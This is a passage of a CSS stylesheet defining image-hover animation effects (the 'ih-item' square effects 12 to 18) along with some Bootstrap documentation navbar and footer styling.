    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg)
}

.ih-item.square.effect12.left_to_right a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect12.right_to_left .info {
    -webkit-transform: translate(460px, -100px) rotate(180deg);
    -moz-transform: translate(460px, -100px) rotate(180deg);
    -ms-transform: translate(460px, -100px) rotate(180deg);
    -o-transform: translate(460px, -100px) rotate(180deg);
    transform: translate(460px, -100px) rotate(180deg)
}

.ih-item.square.effect12.right_to_left .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px)
}

.ih-item.square.effect12.right_to_left .info p {
    -webkit-transform: translateX(300px) rotate(90deg);
    -moz-transform: translateX(300px) rotate(90deg);
    -ms-transform: translateX(300px) rotate(90deg);
    -o-transform: translateX(300px) rotate(90deg);
    transform: translateX(300px) rotate(90deg)
}

.ih-item.square.effect12.right_to_left a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.ih-item.square.effect12.right_to_left a:hover .info h3 {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect12.right_to_left a:hover .info p {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect12.top_to_bottom .info {
    -webkit-transform: translate(-265px, -145px) rotate(-45deg);
    -moz-transform: translate(-265px, -145px) rotate(-45deg);
    -ms-transform: translate(-265px, -145px) rotate(-45deg);
    -o-transform: translate(-265px, -145px) rotate(-45deg);
    transform: translate(-265px, -145px) rotate(-45deg)
}

.ih-item.square.effect12.top_to_bottom .info h3,
.ih-item.square.effect12.top_to_bottom .info p {
    -webkit-transform: translate(200px, -200px);
    -moz-transform: translate(200px, -200px);
    -ms-transform: translate(200px, -200px);
    -o-transform: translate(200px, -200px);
    transform: translate(200px, -200px)
}

.ih-item.square.effect12.top_to_bottom a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect12.top_to_bottom a:hover .info h3 {
    transform: translate(0, 0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect12.top_to_bottom a:hover .info h3,
.ih-item.square.effect12.top_to_bottom a:hover .info p {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0)
}

.ih-item.square.effect12.top_to_bottom a:hover .info p {
    transform: translate(0, 0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.square.effect12.bottom_to_top .info {
    -webkit-transform: translate(265px, 145px) rotate(45deg);
    -moz-transform: translate(265px, 145px) rotate(45deg);
    -ms-transform: translate(265px, 145px) rotate(45deg);
    -o-transform: translate(265px, 145px) rotate(45deg);
    transform: translate(265px, 145px) rotate(45deg)
}

.ih-item.square.effect12.bottom_to_top .info h3 {
    -webkit-transform: translate(200px, -200px);
    -moz-transform: translate(200px, -200px);
    -ms-transform: translate(200px, -200px);
    -o-transform: translate(200px, -200px);
    transform: translate(200px, -200px)
}

.ih-item.square.effect12.bottom_to_top .info p {
    -webkit-transform: translate(-200px, 200px);
    -moz-transform: translate(-200px, 200px);
    -ms-transform: translate(-200px, 200px);
    -o-transform: translate(-200px, 200px);
    transform: translate(-200px, 200px)
}

.ih-item.square.effect12.bottom_to_top a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect12.bottom_to_top a:hover .info h3 {
    transform: translate(0, 0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect12.bottom_to_top a:hover .info h3,
.ih-item.square.effect12.bottom_to_top a:hover .info p {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0)
}

.ih-item.square.effect12.bottom_to_top a:hover .info p {
    transform: translate(0, 0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.square.effect13.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect13.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect13 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect13 .info {
    background: #333;
    visibility: hidden;
    opacity: 0.8 !important;
    pointer-events: none;
    transition: all .35s ease-in-out
}

.ih-item.square.effect13 .info,
.ih-item.square.effect14 .img {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect13 .info h3 {
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect13 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect13 a:hover .img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2)
}

.ih-item.square.effect13 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect13.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect13.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect13.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect13.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect13.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect13.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect13.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect13.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect14.colored .info {
    background: #1a4a72
}

.ih-item.square.effect14.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect14 .img {
    opacity: 1;
    transition: all .35s ease-in-out
}

.ih-item.square.effect14 .info {
    background: #333;
    visibility: hidden;
    transform: scale(.5);
    -webkit-transition: all .35s ease .2s;
    -moz-transition: all .35s ease .2s;
    transition: all .35s ease .2s
}

.ih-item.square.effect14 .info,
.ih-item.square.effect14 a:hover .img {
    opacity: 0;
    pointer-events: none;
    -webkit-transform: scale(.5);
    -moz-transform: scale(.5);
    -ms-transform: scale(.5);
    -o-transform: scale(.5)
}

.ih-item.square.effect14 .info h3 {
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect14 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect14 a:hover .img {
    transform: scale(.5)
}

.ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.ih-item.square.effect14.left_to_right .img {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect14.left_to_right a:hover .img {
    -webkit-transform: translateX(100%) rotate(180deg);
    -moz-transform: translateX(100%) rotate(180deg);
    -ms-transform: translateX(100%) rotate(180deg);
    -o-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg)
}

.ih-item.square.effect14.right_to_left .img {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect14.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%) rotate(-180deg);
    -moz-transform: translateX(-100%) rotate(-180deg);
    -ms-transform: translateX(-100%) rotate(-180deg);
    -o-transform: translateX(-100%) rotate(-180deg);
    transform: translateX(-100%) rotate(-180deg)
}

.ih-item.square.effect14.top_to_bottom .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect14.top_to_bottom a:hover .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect14.bottom_to_top .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect14.bottom_to_top a:hover .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect15 {
    perspective: 900px
}

.ih-item.square.effect15.colored .info {
    background: #1a4a72
}

.ih-item.square.effect15 .img {
    opacity: 1;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.ih-item.square.effect15 .info {
    background: #333;
    opacity: 0;
    -webkit-transition: all .35s ease-in-out .3s;
    -moz-transition: all .35s ease-in-out .3s;
    transition: all .35s ease-in-out .3s
}

.ih-item.square.effect15 .info h3 {
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111
}

.ih-item.square.effect15 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect15 a:hover .img {
    opacity: 0;
    visibility: hidden
}

.ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect15.left_to_right .img {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.square.effect15.left_to_right .info {
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.square.effect15.left_to_right a:hover .img {
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
    transform: rotateY(-90deg)
}

.ih-item.square.effect15.left_to_right a:hover .info {
    transform: rotateY(0)
}

.ih-item.square.effect15.left_to_right a:hover .info,
.ih-item.square.effect15.right_to_left .img {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0)
}

.ih-item.square.effect15.right_to_left .img {
    transform: rotateY(0);
    -webkit-transform-origin: 0 50%;
    -moz-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    -o-transform-origin: 0 50%;
    transform-origin: 0 50%
}

.ih-item.square.effect15.right_to_left .info {
    -webkit-transform: rotateY(-90deg);
    -moz-transform: rotateY(-90deg);
    -ms-transform: rotateY(-90deg);
    -o-transform: rotateY(-90deg);
    transform: rotateY(-90deg);
    -webkit-transform-origin: 100% 50%;
    -moz-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    -o-transform-origin: 100% 50%;
    transform-origin: 100% 50%
}

.ih-item.square.effect15.right_to_left a:hover .img {
    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg)
}

.ih-item.square.effect15.right_to_left a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0)
}

.ih-item.square.effect15.top_to_bottom .img {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.square.effect15.top_to_bottom .info {
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.square.effect15.top_to_bottom a:hover .img {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg)
}

.ih-item.square.effect15.top_to_bottom a:hover .info {
    transform: rotateX(0)
}

.ih-item.square.effect15.bottom_to_top .img,
.ih-item.square.effect15.top_to_bottom a:hover .info {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0)
}

.ih-item.square.effect15.bottom_to_top .img {
    transform: rotateX(0);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    -o-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.ih-item.square.effect15.bottom_to_top .info {
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    -ms-transform: rotateX(90deg);
    -o-transform: rotateX(90deg);
    transform: rotateX(90deg);
    -webkit-transform-origin: 50% 100%;
    -moz-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    -o-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.ih-item.square.effect15.bottom_to_top a:hover .img {
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    -o-transform: rotateX(-90deg);
    transform: rotateX(-90deg)
}

.ih-item.square.effect15.bottom_to_top a:hover .info {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    -o-transform: rotateX(0);
    transform: rotateX(0)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
;
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: Lustria, Georgia, "Times New Roman", Times, serif
}

.bs-docs-nav .navbar-nav>.active>a,
.bs-docs-nav .navbar-nav>.active>a:hover {
    background-color: #222132
}

.bs-docs-nav .navbar-toggle:hover {
    background-color: #383550;
    border-color: #222132
}

.navbar-nav {
    margin: 0 -15px
}

@media (min-width:768px) {
    .navbar-nav {
        margin: 0
    }
}

.bs-docs-nav .navbar-collapse {
    border-color: transparent
}

.header {
    /*background: url(../images/bg_header.jpg) repeat-x*/
}

.bs-docs-home,
.bs-header {
    color: #c8c8e6
}

.bs-footer,
.bs-footer a {
    color: #575781
}

.highlight pre {
    white-space: pre
}

.section-heading {
    padding-top: 80px
}

.section-heading.first-child {
    margin-top: 0;
    padding-top: 0
}

.bs-footer {
    background-color: #2C2C44
}

.ih-item.square .img,
.ih-item.square .img img {
    /*height: 100%!important*/
}

.ih-item.square.effect16.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect16.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect16 .img {
    transition: all .35s ease-in
}

.ih-item.square.effect16 .img,
.ih-item.square.effect16 .info {
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in
}

.ih-item.square.effect16 .info {
    background: #333;
    background: rgba(0, 0, 0, .6);
    visibility: hidden;
    opacity: 0;
    transition: all .35s ease-in
}

.ih-item.square.effect16 .info h3 {
    text-transform: uppercase;
    color: #fff;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0;
    transition: all .35s ease-in
}

.ih-item.square.effect16 .info h3,
.ih-item.square.effect16 .info p {
    text-align: center;
    -webkit-transition: all .35s ease-in;
    -moz-transition: all .35s ease-in
}

.ih-item.square.effect16 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    transition: all .35s ease-in
}

.ih-item.square.effect16 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect16 a:hover .info h3 {
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect16 a:hover .info p {
    -webkit-transition-delay: .25s;
    -moz-transition-delay: .25s;
    transition-delay: .25s
}

.ih-item.square.effect16.left_to_right .info {
    -webkit-transform: translate(-460px, -100px) rotate(-180deg);
    -moz-transform: translate(-460px, -100px) rotate(-180deg);
    -ms-transform: translate(-460px, -100px) rotate(-180deg);
    -o-transform: translate(-460px, -100px) rotate(-180deg);
    transform: translate(-460px, -100px) rotate(-180deg)
}

.ih-item.square.effect16.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px)
}

.ih-item.square.effect16.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg)
}

.ih-item.square.effect16.left_to_right a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.ih-item.square.effect16.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect16.left_to_right a:hover .info p {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect16.right_to_left .info {
    -webkit-transform: translate(460px, -100px) rotate(180deg);
    -moz-transform: translate(460px, -100px) rotate(180deg);
    -ms-transform: translate(460px, -100px) rotate(180deg);
    -o-transform: translate(460px, -100px) rotate(180deg);
    transform: translate(460px, -100px) rotate(180deg)
}

.ih-item.square.effect16.right_to_left .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px)
}

.ih-item.square.effect16.right_to_left .info p {
    -webkit-transform: translateX(300px) rotate(90deg);
    -moz-transform: translateX(300px) rotate(90deg);
    -ms-transform: translateX(300px) rotate(90deg);
    -o-transform: translateX(300px) rotate(90deg);
    transform: translateX(300px) rotate(90deg)
}

.ih-item.square.effect16.right_to_left a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.ih-item.square.effect16.right_to_left a:hover .info h3 {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect16.right_to_left a:hover .info p {
    -webkit-transform: translateX(0) rotate(0);
    -moz-transform: translateX(0) rotate(0);
    -ms-transform: translateX(0) rotate(0);
    -o-transform: translateX(0) rotate(0);
    transform: translateX(0) rotate(0)
}

.ih-item.square.effect16.top_to_bottom .info {
    -webkit-transform: translate(-265px, -145px) rotate(-45deg);
    -moz-transform: translate(-265px, -145px) rotate(-45deg);
    -ms-transform: translate(-265px, -145px) rotate(-45deg);
    -o-transform: translate(-265px, -145px) rotate(-45deg);
    transform: translate(-265px, -145px) rotate(-45deg)
}

.ih-item.square.effect16.top_to_bottom .info h3,
.ih-item.square.effect16.top_to_bottom .info p {
    -webkit-transform: translate(200px, -200px);
    -moz-transform: translate(200px, -200px);
    -ms-transform: translate(200px, -200px);
    -o-transform: translate(200px, -200px);
    transform: translate(200px, -200px)
}

.ih-item.square.effect16.top_to_bottom a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect16.top_to_bottom a:hover .info h3 {
    transform: translate(0, 0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect16.top_to_bottom a:hover .info h3,
.ih-item.square.effect16.top_to_bottom a:hover .info p {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0)
}

.ih-item.square.effect16.top_to_bottom a:hover .info p {
    transform: translate(0, 0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.square.effect16.bottom_to_top .info {
    -webkit-transform: translate(265px, 145px) rotate(45deg);
    -moz-transform: translate(265px, 145px) rotate(45deg);
    -ms-transform: translate(265px, 145px) rotate(45deg);
    -o-transform: translate(265px, 145px) rotate(45deg);
    transform: translate(265px, 145px) rotate(45deg)
}

.ih-item.square.effect16.bottom_to_top .info h3 {
    -webkit-transform: translate(200px, -200px);
    -moz-transform: translate(200px, -200px);
    -ms-transform: translate(200px, -200px);
    -o-transform: translate(200px, -200px);
    transform: translate(200px, -200px)
}

.ih-item.square.effect16.bottom_to_top .info p {
    -webkit-transform: translate(-200px, 200px);
    -moz-transform: translate(-200px, 200px);
    -ms-transform: translate(-200px, 200px);
    -o-transform: translate(-200px, 200px);
    transform: translate(-200px, 200px)
}

.ih-item.square.effect16.bottom_to_top a:hover .info {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition-delay: .2s;
    -moz-transition-delay: .2s;
    transition-delay: .2s
}

.ih-item.square.effect16.bottom_to_top a:hover .info h3 {
    transform: translate(0, 0);
    -webkit-transition-delay: .3s;
    -moz-transition-delay: .3s;
    transition-delay: .3s
}

.ih-item.square.effect16.bottom_to_top a:hover .info h3,
.ih-item.square.effect16.bottom_to_top a:hover .info p {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0)
}

.ih-item.square.effect16.bottom_to_top a:hover .info p {
    transform: translate(0, 0);
    -webkit-transition-delay: .4s;
    -moz-transition-delay: .4s;
    transition-delay: .4s
}

.ih-item.square.effect17.colored .info {
    background: #1a4a72
}

.ih-item.square.effect17.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect17 .img {
    transition: all .35s ease-in-out
}

.ih-item.square.effect17 .img,
.ih-item.square.effect17 .info {
    -webkit-transition: all .35s ease-in-out;
    -moz-transition: all .35s ease-in-out
}

.ih-item.square.effect17 .info {
    background: #333;
    visibility: hidden;
    opacity: 0;
    transition: all .35s ease-in-out
}

.ih-item.square.effect17 .info h3 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    font-size: 17px;
    padding: 10px;
    background: #111;
    margin: 30px 0 0
}

.ih-item.square.effect17 .info p {
    font-size: 12px;
    position: relative;
    color: #bbb;
    padding: 20px;
    text-align: center
}

.ih-item.square.effect17 a:hover .info {
    visibility: visible;
    opacity: 1
}

.ih-item.square.effect17.left_to_right .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect17.left_to_right .info {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect17.left_to_right a:hover .img {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect17.left_to_right a:hover .info,
.ih-item.square.effect17.right_to_left .img {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect17.right_to_left .info {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%)
}

.ih-item.square.effect17.right_to_left a:hover .img {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%)
}

.ih-item.square.effect17.right_to_left a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0)
}

.ih-item.square.effect17.top_to_bottom .img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect17.top_to_bottom .info {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect17.top_to_bottom a:hover .img {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect17.bottom_to_top .img,
.ih-item.square.effect17.top_to_bottom a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect17.bottom_to_top .info {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%)
}

.ih-item.square.effect17.bottom_to_top a:hover .img {
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%)
}

.ih-item.square.effect17.bottom_to_top a:hover .info {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.ih-item.square.effect18.colored .info {
    background: #1a4a72;
    background: rgba(26, 74, 114, .6)
}

.ih-item.square.effect18.colored .info h3 {
    background: rgba(12, 34, 52, .6)
}

.ih-item.square.effect18 .img {
    transition: all .35s ease-in-out;
